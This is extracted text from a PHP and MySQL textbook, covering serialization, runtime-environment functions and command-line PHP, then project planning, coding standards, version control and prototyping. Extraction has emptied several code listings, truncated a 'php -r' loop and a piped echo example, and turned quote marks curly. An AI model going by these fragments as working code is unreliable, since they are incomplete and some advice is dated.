Serialization is the process of turning anything you can store in a <strong>PHP</strong> variable or object<br />
into a bytestream that can be stored in a database or passed along via a URL from page<br />
to page.Without this process, it is difficult to store or pass the entire contents of an array<br />
or object.
Serializing Variables <strong>and</strong> Objects<br />
527<br />
Serialization has decreased in usefulness since the introduction of session control.<br />
Serializing data is principally used for the types of things you would now use session<br />
control for. In fact, the session control functions serialize session variables to store them<br />
between HTTP requests.<br />
However, you might still want to store a <strong>PHP</strong> array or object in a file or database.<br />
If you do, you need to know how to use these two functions: serialize() <strong>and</strong><br />
unserialize().<br />
You can call the serialize() function as follows:<br />
$serial_object = serialize($my_object);<br />
If you want to know what the serialization actually does, look at what is returned from<br />
serialize().This line turns the contents of an object or array into a string.<br />
For example, you can look at the output of running serialize() on a simple<br />
employee object, defined <strong>and</strong> instantiated thus:<br />
class employee<br />
{<br />
var $name;<br />
var $employee_id;<br />
}<br />
$this_emp = new employee;<br />
$this_emp->name = ‘Fred’;<br />
$this_emp->employee_id = 5324;<br />
If you serialize this <strong>and</strong> echo it to the browser, the output is<br />
O:8:”employee”:2:{s:4:”name”;s:4:”Fred”;s:11:”employee_id”;i:5324;}<br />
You can easily see the relationship between the original object data here <strong>and</strong> the serialized<br />
data.<br />
Because the serialized data is just text, you can write it to a database or whatever you<br />
like. Be aware that you should use mysql_real_escape_string() on any text data<br />
before writing it to a database to escape any special characters.You can see the need for<br />
this by noting the quotation marks in the previous serialized string.<br />
To get the object back, call unserialize():<br />
$new_object = unserialize($serial_object);<br />
Another point to note when serializing classes or using them as session variables:<br />
<strong>PHP</strong> needs to know the structure of a class before it can reinstantiate the class.<br />
Therefore, you need to include the class definition file before calling session_start()<br />
or unserialize().
528 Chapter 24 Other Useful Features<br />
Getting Information About the <strong>PHP</strong><br />
Environment<br />
A number of functions can be used to find out information about how <strong>PHP</strong> is configured.<br />
Finding Out What Extensions Are Loaded<br />
You can easily see what function sets are available <strong>and</strong> what functions are available in<br />
each of those sets by using the get_loaded_extensions() <strong>and</strong><br />
get_extension_funcs() functions.<br />
The get_loaded_extensions() function returns an array of all the function sets currently<br />
available to <strong>PHP</strong>. Given the name of a particular function set or extension,<br />
get_extension_funcs() returns an array of the functions in that set.<br />
The script in Listing 24.1 lists all the extension functions available to your <strong>PHP</strong><br />
installation by using these two functions.<br />
Listing 24.1 list_functions.php— Lists the Extensions Available to <strong>PHP</strong> <strong>and</strong> the<br />
Functions for Each Extension<br />
<br />
Note that the get_loaded_extensions() function doesn’t take any parameters, <strong>and</strong> the<br />
get_extension_funcs() function takes the name of the extension as its only parameter.<br />
This information can be helpful if you are trying to tell whether you have successfully<br />
installed an extension or if you are trying to write portable code that generates useful<br />
diagnostic messages when installing.
Temporarily Altering the Runtime Environment<br />
529<br />
Identifying the Script Owner<br />
You can find out the user who owns the script being run with a call to the<br />
get_current_user() function, as follows:<br />
echo get_current_user();<br />
This information can sometimes be useful for solving permissions issues.<br />
Finding Out When the Script Was Modified<br />
Adding a last modification date to each page in a site is a fairly popular thing to do.<br />
You can check the last modification date of a script with the getlastmod() (note the<br />
lack of underscores in the function name) function, as follows:<br />
echo date(‘g:i a, j M Y’,getlastmod());<br />
The function getlastmod() returns a Unix timestamp, which you can feed to date(),<br />
as done here, to produce a human-readable date.<br />
Temporarily Altering the Runtime Environment<br />
You can view the directives set in the php.ini file or change them for the life of a single<br />
script.This capability can be particularly useful, for example, in conjunction with the<br />
max_execution_time directive if you know your script will take some time to run.<br />
You can access <strong>and</strong> change the directives using the twin functions ini_get() <strong>and</strong><br />
ini_set(). Listing 24.2 shows a simple script that uses these functions.<br />
Listing 24.2<br />
iniset.php— Resets Variables from the php.ini File<br />
<br />
The ini_set() function takes two parameters.The first is the name of the configuration<br />
directive from php.ini that you would like to change, <strong>and</strong> the second is the value you<br />
would like to change it to. It returns the previous value of the directive.<br />
In this case, you reset the value from the default 30-second (or whatever is set in your<br />
php.ini file) maximum time for a script to run to 120 seconds.
530 Chapter 24 Other Useful Features<br />
The ini_get() function simply checks the value of a particular configuration directive.The<br />
directive name should be passed to it as a string. Here, it just checks that the<br />
value really did change.<br />
Not all INI options can be set this way. Each option has a level at which it can be set.<br />
The possible levels are<br />
n <strong>PHP</strong>_INI_USER—You can change these values in your scripts with ini_set().<br />
n <strong>PHP</strong>_INI_PERDIR—You can change these values in php.ini or in .htaccess or<br />
httpd.conf files if using Apache.The fact that you can change them in .htaccess<br />
files means that you can change these values on a per-directory basis—hence the<br />
name.<br />
n <strong>PHP</strong>_INI_SYSTEM—You can change these values in the php.ini or httpd.conf<br />
files.<br />
n <strong>PHP</strong>_INI_ALL—You can change these values in any of the preceding ways—that is,<br />
in a script, in an .htaccess file, or in your httpd.conf or php.ini files.<br />
The full set of ini options <strong>and</strong> the levels at which they can be set is in the <strong>PHP</strong> manual<br />
at http://www.php.net/ini_set.<br />
Highlighting Source Code<br />
<strong>PHP</strong> comes with a built-in syntax highlighter, similar to many IDEs. In particular, it is<br />
useful for sharing code with others or presenting it for discussion on a web page.<br />
The functions show_source() <strong>and</strong> highlight_file() are the same. (The<br />
show_source() function is actually an alias for highlight_file().) Both of these functions<br />
accept a filename as the parameter. (This file should be a <strong>PHP</strong> file; otherwise, you<br />
won’t get a very meaningful result.) Consider this example:<br />
show_source(‘list_functions.php’);<br />
The file is echoed to the browser with the text highlighted in various colors depending<br />
on whether it is a string, a comment, a keyword, or HTML.The output is printed on a<br />
background color. Content that doesn’t fit into any of these categories is printed in a<br />
default color.<br />
The highlight_string() function works similarly, but it takes a string as parameter<br />
<strong>and</strong> prints it to the browser in a syntax-highlighted format.<br />
You can set the colors for syntax highlighting in your php.ini file.The section you<br />
want to change looks like this:<br />
; Colors for Syntax Highlighting mode<br />
highlight.string = #DD0000<br />
highlight.comment = #FF9900<br />
highlight.keyword = #007700
Using <strong>PHP</strong> on the Comm<strong>and</strong> Line<br />
531<br />
highlight.bg = #FFFFFF<br />
highlight.default = #0000BB<br />
highlight.html = #000000<br />
The colors are in st<strong>and</strong>ard HTML RGB format.<br />
Using <strong>PHP</strong> on the Comm<strong>and</strong> Line<br />
You can usefully write or download many small programs <strong>and</strong> run them on the comm<strong>and</strong><br />
line. If you are on a Unix system, these programs are usually written in a shell<br />
scripting language or Perl. If you are on a Windows system, they are usually written as a<br />
batch file.<br />
You probably first came to <strong>PHP</strong> for a web project, but the same text processing facilities<br />
that make it a strong web language make it a strong comm<strong>and</strong>-line utility program.<br />
There are three ways to execute a <strong>PHP</strong> script at the comm<strong>and</strong> line: from a file,<br />
through a pipe, or directly on the comm<strong>and</strong> line.<br />
To execute a <strong>PHP</strong> script in a file, make sure that the <strong>PHP</strong> executable (php or<br />
php.exe depending on your operating system) is in your path <strong>and</strong> call it with the name<br />
of script as an argument. Here’s an example:<br />
php myscript.php<br />
The file myscript.php is just a normal <strong>PHP</strong> file, so it contains any normal <strong>PHP</strong> syntax<br />
within <strong>PHP</strong> tags.<br />
To pass code through a pipe, you can run any program that generates a valid <strong>PHP</strong><br />
script as output <strong>and</strong> pipe that to the php executable.The following example uses the<br />
program echo to give a one-line program:<br />
echo ‘’ | php<br />
Again, the <strong>PHP</strong> code here is enclosed in <strong>PHP</strong> tags (). Also note that this is<br />
the comm<strong>and</strong>-line program echo, not the <strong>PHP</strong> language construct.<br />
A one-line program of this nature would be easier to pass directly from the comm<strong>and</strong><br />
line, as in this example:<br />
php -r ‘for($i=1; $i
532 Chapter 24 Other Useful Features<br />
Next<br />
Part V,“Building Practical <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> Projects,” covers a number of relatively<br />
complicated practical projects using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.These projects provide useful<br />
examples for similar tasks you might have <strong>and</strong> demonstrate the use of <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
on larger projects.<br />
Chapter 25,“Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects,” addresses some of the issues<br />
you face when coding larger projects using <strong>PHP</strong>.They include software engineering<br />
principles such as design, documentation, <strong>and</strong> change management.
V<br />
Building Practical <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong> Projects<br />
25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
26 Debugging<br />
27 Building User Authentication <strong>and</strong> Personalization<br />
28 Building a Shopping Cart<br />
29 Building a <strong>Web</strong>-based Email Service<br />
30 Building a Mailing List Manager<br />
31 Building <strong>Web</strong> Forums<br />
32 Generating Personalized PDF Documents<br />
33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
34 Building <strong>Web</strong> 2.0 Applications with Ajax
25<br />
Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for<br />
Large Projects<br />
IN THE EARLIER PARTS OF THIS BOOK, WE DISCUSSED various components of <strong>and</strong> uses for<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>. Although we tried to make all the examples interesting <strong>and</strong> relevant,<br />
they were reasonably simple, consisting of one or two scripts of up to 100 or so lines of<br />
code.<br />
When you are building real-world web applications, writing code is rarely this simple.<br />
A few years ago, an “interactive” website had form mail <strong>and</strong> that was it. However, these<br />
days, websites have become web applications—that is, regular pieces of software delivered<br />
over the <strong>Web</strong>.This change in focus means a change in scale.<strong>Web</strong>sites grow from a h<strong>and</strong>ful<br />
of scripts to thous<strong>and</strong>s <strong>and</strong> thous<strong>and</strong>s of lines of code. Projects of this size require<br />
planning <strong>and</strong> management just like any other software development.<br />
Before we look at the projects in this part of the book, let’s look at some of the techniques<br />
that can be used to manage sizable web projects.This is an emerging art, <strong>and</strong> getting<br />
it right is obviously difficult:You can see this by observation in the marketplace.<br />
Key topics covered in this chapter include<br />
n Applying software engineering to web development<br />
n Planning <strong>and</strong> running a web application project<br />
n Reusing code<br />
n Writing maintainable code<br />
n Implementing version control<br />
n Choosing a development environment<br />
n Documenting your project<br />
n Prototyping<br />
n Separating logic, content, <strong>and</strong> presentation: <strong>PHP</strong>, HTML, <strong>and</strong> CSS<br />
n Optimizing code
536 Chapter 25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
Applying Software Engineering to <strong>Web</strong><br />
<strong>Development</strong><br />
As you probably already know, software engineering is the application of a systematic,<br />
quantifiable approach to software development.That is, it is the application of engineering<br />
principles to software development.<br />
Software engineering is also an approach that is noticeably lacking in many web projects<br />
for two main reasons.The first reason is that web development is often managed in<br />
the same way as the development of written reports. It is an exercise in document structure,<br />
graphic design, <strong>and</strong> production.This is a document-oriented paradigm.This<br />
approach is all well <strong>and</strong> good for static sites of small to medium size, but as the amount<br />
of dynamic content in websites is increased to the level in which the websites offer services<br />
rather than documents, this paradigm no longer fits. Many people do not think to<br />
use software engineering practices for a web project at all.<br />
The second reason software engineering practices are not used is that web application<br />
development is different from normal application development in many ways.<br />
Developers deal with much shorter lead times, a constant pressure to have the site built<br />
now. Software engineering is all about performing tasks in an orderly, planned manner<br />
<strong>and</strong> spending time on planning.With web projects, often the perception is that you don’t<br />
have the time to plan.<br />
When you fail to plan web projects, you end up with the same problems you do<br />
when you fail to plan any software project: buggy applications, missed deadlines, <strong>and</strong><br />
unreadable code.<br />
The trick, then, is in finding the parts of software engineering that work in this new<br />
discipline of web application development <strong>and</strong> discarding the parts that don’t.<br />
Planning <strong>and</strong> Running a <strong>Web</strong> Application<br />
Project<br />
There is no best methodology or project life cycle for web projects.There are, however,<br />
a number of things you should consider doing for your project.We list them here <strong>and</strong><br />
discuss some of them in more detail in the following sections.These considerations are<br />
in a specific order, but you don’t have to follow this order if it doesn’t suit your project.<br />
The emphasis here is on being aware of the issues <strong>and</strong> choosing techniques that will<br />
work for you.<br />
n<br />
n<br />
Before you begin, think about what you are trying to build.Think about the goal.<br />
Think about who is going to use your web application—that is, your targeted<br />
audience. Many technically perfect web projects fail because nobody checked<br />
whether users were interested in such an application.<br />
Try to break down your application into components.What parts or process steps<br />
does your application have? How will each of those components work? How will<br />
they fit together? Drawing up scenarios, storyboards, or even use cases can be useful<br />
for figuring out this step.
Reusing Code<br />
537<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
After you have a list of components, see which of them already exist. If a prewritten<br />
module has that functionality, consider using it. Don’t forget to look inside <strong>and</strong><br />
outside your organization for existing code. Particularly in the open source community,<br />
many preexisting code components are freely available for use. Decide<br />
what code you have to write from scratch <strong>and</strong> roughly how big that job is.<br />
Make decisions about process issues.This step is ignored too often in web projects.<br />
By process issues, we mean, for example, coding st<strong>and</strong>ards, directory structures,<br />
management of version control, development environment, documentation level<br />
<strong>and</strong> st<strong>and</strong>ards, <strong>and</strong> task allocations to team members.<br />
Build a prototype based on all the previous information. Show it to users. Iterate.<br />
Remember that, throughout this process, it is important <strong>and</strong> useful to separate<br />
content <strong>and</strong> logic in your application.We explain this idea in more detail shortly.<br />
Make any optimizations you think are necessary.<br />
As you go, test as thoroughly as you would with any software development project.<br />
Reusing Code<br />
Programmers often make the mistake of rewriting code that already exists.When you<br />
know what application components you need or—on a smaller scale—what functions<br />
you need, check what’s available before beginning development.<br />
One of the strengths of <strong>PHP</strong> as a language is its large built-in function library. Always<br />
check to see whether an existing function does what you are trying to do. Finding the<br />
one you want usually isn’t too hard. A good way to do this is to browse the manual by<br />
function group.<br />
Sometimes programmers rewrite functions accidentally because they haven’t looked<br />
in the manual to see whether an existing function supplies the functionality they need.<br />
Always keep the manual bookmarked.Take note, however, that the online manual is<br />
updated quite frequently.The annotated manual is a fantastic resource because it contains<br />
comments, suggestions, <strong>and</strong> sample code from other users that often answer the same<br />
questions you might have after reading the basic manual page. It often contains bug<br />
reports <strong>and</strong> workarounds before they are fixed or documented in the documentation<br />
body.<br />
You can reach the English language version at http://www.php.net/manual/en/.<br />
Some programmers who come from a different language background might be tempted<br />
to write wrapper functions to essentially rename <strong>PHP</strong>’s functions to match the language<br />
with which they are familiar.This practice is sometimes called syntactic sugar. It’s a bad<br />
idea; it makes your code harder for others to read <strong>and</strong> maintain. If you’re learning a new<br />
language, you should learn how to use it properly. In addition, adding a level of function<br />
call in this manner slows down your code. All things considered, you should avoid this<br />
approach.
538 Chapter 25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
If you find that the functionality you require is not in the main <strong>PHP</strong> library, you have<br />
two choices. If you need something relatively simple, you can choose to write your own<br />
function or object. However, if you’re looking at building a fairly complex piece of functionality—such<br />
as a shopping cart, web email system, or web forums—you should not be<br />
surprised to find that somebody else has probably already built it. One of the strengths of<br />
working in the open source community is that code for application components such as<br />
these is often freely available. If you find a component similar to the one you want to<br />
build, even if it isn’t exactly right, you can look at the source code as a starting point for<br />
modification or for building your own.<br />
If you end up developing your own functions or components, you should seriously<br />
consider making them available to the <strong>PHP</strong> community after you have finished.This<br />
principle keeps the <strong>PHP</strong> developer community such a helpful, active, <strong>and</strong> knowledgeable<br />
group.<br />
Writing Maintainable Code<br />
The issue of maintainability is often overlooked in web applications, particularly because<br />
programmers often write them in a hurry. Getting started on the code <strong>and</strong> getting it finished<br />
quickly sometimes seem more important than planning it first. However, a little<br />
time invested up front can save you a lot of time further down the road when you’re<br />
ready to build the next iteration of an application.<br />
Coding St<strong>and</strong>ards<br />
Most large IT organizations have coding st<strong>and</strong>ards—guidelines to the house style for<br />
choosing file <strong>and</strong> variable names, guidelines for commenting code, guidelines for indenting<br />
code, <strong>and</strong> so on.<br />
Because of the document paradigm often previously applied to web development,<br />
coding st<strong>and</strong>ards have sometimes been overlooked in this area. If you are coding on your<br />
own or in a small team, you can easily underestimate the importance of coding st<strong>and</strong>ards.<br />
Don’t overlook such st<strong>and</strong>ards because your team <strong>and</strong> project might grow.Then<br />
you will end up not only with a mess on your h<strong>and</strong>s, but also a bunch of programmers<br />
who can’t make heads or tails of any of the existing code.<br />
Defining Naming Conventions<br />
The goals of defining a naming convention are<br />
n To make the code easy to read. If you define variables <strong>and</strong> function names sensibly,<br />
you should be able to virtually read code as you would an English sentence, or at<br />
least pseudocode.<br />
n To make identifier names easy to remember. If your identifiers are consistently<br />
formatted, remembering what you called a particular variable or function will be<br />
easier.
Writing Maintainable Code<br />
539<br />
Variable names should describe the data they contain. If you are storing somebody’s surname,<br />
call it $surname.You need to find a balance between length <strong>and</strong> readability. For<br />
example, storing the name in $n makes it easy to type, but the code is difficult to underst<strong>and</strong>.<br />
Storing the name in $surname_of_the_current_user is more informative, but it’s<br />
a lot to type (<strong>and</strong> therefore easier to make a typing error) <strong>and</strong> doesn’t really add that<br />
much value.<br />
You need to make a decision on capitalization.Variable names are case sensitive in<br />
<strong>PHP</strong>, as we’ve mentioned previously.You need to decide whether your variable names will<br />
be all lowercase, all uppercase, or a mix—for example, capitalizing the first letters of<br />
words.We tend to use all lowercase because this scheme is the easiest to remember for us.<br />
Distinguishing between variables <strong>and</strong> constants with case is also a good idea. A common<br />
scheme is to use all lowercase for variables (for example, $result) <strong>and</strong> all uppercase<br />
for constants (for example, PI).<br />
One bad practice some programmers use is to have two variables with the same name<br />
but different capitalization just because they can, such as $name <strong>and</strong> $Name.We hope it is<br />
obvious why this practice is a terrible idea.<br />
It is also best to avoid amusing capitalization schemes such as $WaReZ because no one<br />
will be able to remember how it works.<br />
You should also think about what scheme to use for multiword variable names. For<br />
example, we’ve seen all the following schemes:<br />
$username<br />
$user_name<br />
$userName<br />
It doesn’t matter which you opt for, but you should try to be consistent about usage.You<br />
might also want to set a sensible maximum limit of two to three words in a variable<br />
name.<br />
Function names have many of the same considerations, with a couple of extras.<br />
Function names should generally be verb oriented. Consider built-in <strong>PHP</strong> functions<br />
such as addslashes() or mysqli_connect(), which describe what they are going to do<br />
to or with the parameters they are passed.This naming scheme greatly enhances code<br />
readability. Notice that these two functions have a different naming scheme for dealing<br />
with multiword function names. <strong>PHP</strong>’s functions are inconsistent in this regard, partly as<br />
a result of having been written by a large group of people, but mostly because many<br />
function names have been adopted unchanged from various different languages <strong>and</strong><br />
APIs.<br />
Also remember that function names are not case sensitive in <strong>PHP</strong>.You should probably<br />
stick to a particular format anyway, just to avoid confusion.<br />
You might want to consider using the module-naming scheme used in many <strong>PHP</strong><br />
modules—that is, prefixing the name of functions with the module name. For example,<br />
all the improved <strong>MySQL</strong> functions begin with mysqli_, <strong>and</strong> all the IMAP functions<br />
begin with imap_. If, for example, you have a shopping cart module in your code, you<br />
could prefix the function in that module with cart_.
540 Chapter 25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
Note, however, that when <strong>PHP</strong>5 provides both a procedural <strong>and</strong> an object-oriented<br />
interface, the function names are different. Usually, the procedural ones use underlines<br />
(my_function()) <strong>and</strong> the object-oriented ones use what are called studlyCaps<br />
(myFunction()).<br />
In the end, the conventions <strong>and</strong> st<strong>and</strong>ards you use when writing code don’t really<br />
matter, as long as you apply some consistent guidelines.<br />
Commenting Your Code<br />
All programs should be commented to a sensible level.You might ask what level of commenting<br />
is sensible. Generally, you should consider adding a comment to each of the following<br />
items:<br />
n Files, whether complete scripts or include files—Each file should have a<br />
comment stating what this file is, what it’s for, who wrote it, <strong>and</strong> when it was<br />
updated.<br />
n Functions—Function comments should specify what the function does, what<br />
input it expects, <strong>and</strong> what it returns.<br />
n Classes—Comments should describe the purpose of the class. Class methods<br />
should have the same types <strong>and</strong> levels of comments as any other functions.<br />
n Chunks of code within a script or function—We often find it useful to write<br />
a script by beginning with a set of pseudocode-style comments <strong>and</strong> then filling in<br />
the code for each section. So an initial script might resemble this:<br />
<br />
n<br />
This commenting scheme is quite h<strong>and</strong>y because after you’ve filled in all the sections<br />
with function calls or whatever, your code is already commented.<br />
Complex code or hacks—When performing some task takes you all day, or you<br />
have to do it in a weird way, write a comment explaining why you used that<br />
approach.This way, when you next look at the code, you won’t be scratching your<br />
head <strong>and</strong> thinking,“What on earth was that supposed to do?”<br />
Here’s another general guideline to follow: Comment as you go.You might think you will<br />
come back <strong>and</strong> comment your code when you are finished with a project.We guarantee<br />
you this will not happen, unless you have far less punishing development timetables <strong>and</strong><br />
more self-discipline than we do.<br />
Indenting<br />
As in any programming language, you should indent your code in a sensible <strong>and</strong> consistent<br />
fashion.Writing code is like laying out a résumé or business letter. Indenting makes<br />
your code easier to read <strong>and</strong> faster to underst<strong>and</strong>.
Writing Maintainable Code<br />
541<br />
In general, any program block that belongs inside a control structure should be<br />
indented from the surrounding code.The degree of indenting should be noticeable (that<br />
is, more than one space) but not excessive.We generally think the use of tabs should be<br />
avoided. Although easy to type, they consume a lot of screen space on many people’s<br />
monitors.We use an indent level of two to three spaces for all projects.<br />
The way you lay out your curly braces is also an issue.The two most common<br />
schemes follow:<br />
Scheme 1:<br />
if (condition) {<br />
// do something<br />
}<br />
Scheme 2:<br />
if (condition)<br />
{<br />
// do something else<br />
}<br />
Which one you use is up to you.The scheme you choose should, again, be used consistently<br />
throughout a project to avoid confusion.<br />
Breaking Up Code<br />
Giant monolithic code is awful. Some people create one huge script that does everything<br />
in one giant switch statement. It is far better to break up the code into functions<br />
<strong>and</strong>/or classes <strong>and</strong> put related items into include files.You can, for example, put all your<br />
database-related functions in a file called dbfunctions.php.<br />
Reasons for breaking up your code into sensible chunks include the following:<br />
n It makes your code easier to read <strong>and</strong> underst<strong>and</strong>.<br />
n It makes your code more reusable <strong>and</strong> minimizes redundancy. For example, with<br />
the previous dbfunctions.php file, you could reuse it in every script in which<br />
you need to connect to your database. If you need to change the way this works,<br />
you have to change it in only one place.<br />
n It facilitates teamwork. If the code is broken into components, you can then assign<br />
responsibility for the components to team members. It also means that you can<br />
avoid the situation in which one programmer is waiting for another to finish<br />
working on GiantScript.php so that she can go ahead with her own work.<br />
At the start of a project, you should spend some time thinking about how you are going<br />
to break up a project into planned components.This process requires drawing lines<br />
between areas of functionality, but you should not get bogged down in this because it<br />
might change after you start working on a project.You also need to decide which components<br />
need to be built first, which components depend on other components, <strong>and</strong><br />
what your timeline will be for developing all of them.
542 Chapter 25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
Even if all team members will be working on all pieces of the code, it’s generally a good<br />
idea to assign primary responsibility for each component to a specific person. Ultimately,<br />
this person would be responsible if something goes wrong with her component. Someone<br />
should also take on the job of build manager—that is, the person who makes sure that all<br />
the components are on track <strong>and</strong> working with the rest of the components.This person<br />
usually also manages version control; we discuss this task more later in the chapter.This<br />
person can be the project manager, or this task can be allocated as a separate responsibility.<br />
Using a St<strong>and</strong>ard Directory Structure<br />
When starting a project, you need to think about how your component structure will be<br />
reflected in your website’s directory structure. Just as it is a bad idea to have one giant<br />
script containing all functionality, it’s also usually a bad idea to have one giant directory<br />
containing everything. Decide how you are going to split up your directory structure<br />
between components, logic, content, <strong>and</strong> shared code libraries. Document your structure<br />
<strong>and</strong> make sure that all the people working on the project have a copy so that they can<br />
find what they need.<br />
Documenting <strong>and</strong> Sharing In-House Functions<br />
As you develop function libraries, you need to make them available to other programmers<br />
on your team. Commonly, every programmer on a team writes his own set of<br />
database, date, or debugging functions.This scheme is a time waster.You should make<br />
functions <strong>and</strong> classes available to others.<br />
Remember that even if code is stored in an area or directory commonly available to<br />
your team members, they won’t know it’s there unless you tell them. Develop a system<br />
for documenting in-house function libraries <strong>and</strong> make it available to programmers on<br />
your team.<br />
Implementing Version Control<br />
Version control is the art of concurrent change management as applied to software development.Version<br />
control systems generally act as a central repository or archive <strong>and</strong> supply<br />
a controlled interface for accessing <strong>and</strong> sharing your code (<strong>and</strong> possibly documentation).<br />
Imagine a situation in which you try to improve some code but instead accidentally<br />
break it <strong>and</strong> can’t roll it back to the way it was, no matter how hard you try. Or you or a<br />
client decides that an earlier version of the site was better. Or you need to go back to a<br />
previous version for legal reasons.<br />
Imagine another situation in which two members of your programming team want to<br />
work on the same file.They both might open <strong>and</strong> edit the file at the same time, overwriting<br />
each other’s changes.They both might have a copy that they work on locally<br />
<strong>and</strong> change in different ways. If you have thought about these things happening, one<br />
programmer might be sitting around doing nothing while she waits for another to finish<br />
editing a file.
Implementing Version Control<br />
543<br />
You can solve all these problems with a version control system. Such systems can<br />
track changes to each file in the repository so that you can see not only the current state<br />
of a file, but also the way it looked at any given time in the past.This feature allows you<br />
to roll back broken code to a known working version.You can tag a particular set of file<br />
instances as a release version, meaning that you can continue development on the code<br />
but get access to a copy of the currently released version at any time.<br />
Version control systems also assist multiple programmers in working on code together.<br />
Each programmer can get a copy of the code in the repository (called checking it out)<br />
<strong>and</strong> when he makes changes, these changes can be merged back into the repository<br />
(checked in or committed).Version control systems can therefore track who made each<br />
change to a system.<br />
These systems usually have a facility for managing concurrent updates.This means<br />
that two programmers can actually modify the same file at the same time. For example,<br />
imagine that John <strong>and</strong> Mary have both checked out a copy of the most recent release of<br />
their project. John finishes his changes to a particular file <strong>and</strong> checks it in. Mary also<br />
changes that file <strong>and</strong> tries to check it in as well. If the changes they have made are not in<br />
the same part of the file, the version control system will merge the two versions of the<br />
file. If the changes conflict with each other, Mary will be notified <strong>and</strong> shown the two<br />
different versions. She can then adjust her version of the code to avoid the conflicts.<br />
The version control system used by the majority of Unix <strong>and</strong>/or open source developers<br />
is the Concurrent Versions System (CVS). CVS, which is open source, comes bundled<br />
with virtually every version of Unix, <strong>and</strong> you can also get it for PCs running DOS<br />
or Windows <strong>and</strong> Macs. It supports a client/server model so that you can check code in<br />
or out from any machine with an Internet connection, assuming that the CVS server is<br />
visible on the Internet. It is used for the development of <strong>PHP</strong>, Apache, <strong>and</strong> Mozilla,<br />
among other high-profile projects, at least in part for this reason.<br />
You can download CVS for your system from the CVS home page at http://<br />
ximbiot.com/cvs/wiki/.<br />
Although the base CVS system is a comm<strong>and</strong>-line tool, various add-ons give it a<br />
more attractive front end, including Java-based <strong>and</strong> Windows front ends.You can also<br />
access them from the CVS home page.<br />
Bitkeeper is a rival version control product, used by a few high-profile open source<br />
projects including <strong>MySQL</strong> <strong>and</strong> the Linux kernel. It is available free to open source<br />
projects from http://www.bitkeeper.com/.<br />
Commercial alternatives are also available. One of them is perforce, which runs on<br />
most common platforms <strong>and</strong> has <strong>PHP</strong> support. Although it is commercial, free licenses<br />
are offered for open source projects from the website at http://www.perforce.com/.
544 Chapter 25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects<br />
Choosing a <strong>Development</strong> Environment<br />
The previous discussion of version control brings up the more general topic of development<br />
environments. All you really need are a text editor <strong>and</strong> browser for testing, but programmers<br />
are often more productive in an Integrated <strong>Development</strong> Environment (IDE).<br />
You can find a number of free projects to build a dedicated <strong>PHP</strong> IDE, including<br />
K<strong>PHP</strong>Develop, for the KDE desktop environment under Linux, available from http://<br />
kphpdev.sourceforge.net/.<br />
Currently, though, the best <strong>PHP</strong> IDEs are all commercial. Zend Studio from<br />
zend.com, Komodo from activestate.com, <strong>and</strong> <strong>PHP</strong><strong>Ed</strong> from nusphere.com provide<br />
feature-rich IDEs. All have a trial download but require payment for ongoing use.<br />
Komodo offers a cheap noncommercial use license.<br />
Documenting Your Projects<br />
You can produce many different kinds of documentation for your programming projects,<br />
including, but not limited to, the following:<br />
n<br />
n<br />
n<br />
n<br />
Design documentation<br />
Technical documentation/developer’s guide<br />
Data dictionary (including class documentation)<br />
User’s guide (although most web applications have to be self-explanatory)<br />
Our goal here is not to teach you how to write technical documentation but to suggest<br />
that you make your life easier by automating part of the process.<br />
Some languages enable you to automatically generate some of these documents—particularly<br />
technical documentation <strong>and</strong> data dictionaries. For example, javadoc generates a<br />
tree of HTML files containing prototypes <strong>and</strong> descriptions of class members for Java<br />
programs.<br />
Quite a few utilities of this type are available for <strong>PHP</strong>, including<br />
n phpdoc, available from http://www.phpdoc.de/<br />
This system is used by PEAR for documenting code. Note that the term phpDoc is<br />
used to describe several projects of this type, of which this is one.<br />
n <strong>PHP</strong>Documentor, available from http://phpdocu.sourceforge.net<br />
<strong>PHP</strong>Documentor gives similar output to javadoc <strong>and</strong> seems to work quite robustly.<br />
It also seems to have a more active developer team than the other two listed<br />
here.
Prototyping<br />
545<br />
n<br />
phpautodoc, available from http://sourceforge.net/projects/phpautodoc/<br />
Again, phpautodoc produces output similar to javadoc.<br />
A good place to look for more applications of this type (<strong>and</strong> <strong>PHP</strong> components in general)<br />
is SourceForge: http://sourceforge.net. SourceForge is primarily used by the<br />
Unix/Linux community, but many projects are available for other platforms.<br />
Prototyping<br />
Prototyping is a development life cycle commonly used for developing web applications.<br />
A prototype is a useful tool for working out customer requirements. Usually, it is a simplified,<br />
partially working version of an application that can be used in discussions with<br />
clients <strong>and</strong> as the basis of the final system. Often, multiple iterations over a prototype<br />
produce the final application.The advantage of this approach is that it lets you work<br />
closely with clients or end users to produce a system that they will be pleased with <strong>and</strong><br />
have some ownership of.<br />
To be able to “knock together” a prototype quickly, you need some particular skills<br />
<strong>and</strong> tools. A component-based approach works well in such situations. If you have access<br />
to a set of preexisting components, both in-house <strong>and</strong> publicly available, you will be able<br />
to do this much more quickly. Another useful tool for rapid development of prototypes<br />
is templates.We look at these tools in the next section.<br />
You will encounter two main problems using a prototyping approach.You need to be<br />
aware of what these problems are so that you can avoid them <strong>and</strong> use this approach to its<br />
maximum potential.<br />
The first problem is that programmers often find it difficult to throw away the code<br />
that they have written for one reason or another. Prototypes are often written quickly,<br />
<strong>and</strong> with the benefit of hindsight, you can see that you have not built a prototype in the<br />
optimal, or even in a near optimal, way. Clunky sections of code can be fixed, but if the<br />
overall structure is wrong, you are in trouble.The problem is that web applications are<br />
often built under enormous time pressure, <strong>and</strong> you might not have time to fix it.You are<br />
then stuck with a poorly designed system that is difficult to maintain.<br />
You can avoid this problem by doing a little planning, as we discussed earlier in this<br />
